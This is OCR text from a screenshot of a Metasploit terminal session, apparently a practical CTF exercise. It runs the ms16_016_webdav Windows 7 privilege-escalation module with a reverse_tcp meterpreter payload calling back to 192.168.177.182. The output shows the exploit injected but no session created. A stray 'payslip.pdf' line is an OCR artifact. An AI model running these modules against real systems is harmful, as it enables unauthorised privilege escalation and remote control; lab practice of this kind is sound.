 Applications Places System Fri 12 Mar, 12:18
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > use exploit/windows/local/ms16_016_webdav
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_016_webdav) > show options
Module options (exploit/windows/local/ms16_016_webdav):
Name Current Setting Required Description
---- --------------- -------- -----------
payslip.pdf
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.177.182 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP1
msf6 exploit(windows/local/ms16_016_webdav) > set session 2
session => 2
msf6 exploit(windows/local/ms16_016_webdav) > set lport 4445
lport => 4445
msf6 exploit(windows/local/ms16_016_webdav) > run
[*] Started reverse TCP handler on 192.168.177.182:4445
[*] Launching notepad to host the exploit...
[+] Process 2156 launched.
[*] Reflectively injecting the exploit DLL into 2156...
[*] Exploit injected ... injecting payload into 2156...
[*] Done.  Verify privileges manually or use 'getuid' if using meterpreter to verify exploitation.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_016_webdav) >
SECURITY OVERRIDE
Trash working
practical CTF
Menu Terminal